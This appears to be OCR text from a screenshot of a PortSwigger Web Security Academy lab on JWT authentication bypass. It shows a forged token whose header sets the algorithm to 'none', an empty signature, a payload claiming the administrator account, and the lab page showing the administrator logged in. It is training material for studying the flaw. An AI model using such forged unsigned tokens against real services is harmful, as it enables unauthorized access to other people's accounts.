 Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiI4ODg3MmY4Zi05MTMyLTQ4NTUtOWY0ZS01OGJjMDVlZDRhZGQiLCJh ...
Serialized JWT
eyJraWQiOiI4ODg3MmY4Zi05MTMyLTQ4NTUtOWY0ZS01OGJjMDVlZDRhZGQiLCJhbGciOiJub2
5lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjE4Njk5MCwic3ViIjoiYWRtaW5pc3RyYX
RvciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "88872f8f-9132-4855-9f4e-58bc05ed4add",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1722186990,
"sub": "administrator"
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render
Web Secu
Academy
JWT
authentication
bypass via
flawed
signature
verification
LAB Not solved
Home | Admin panel | My account | Log out
Back to lab description
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email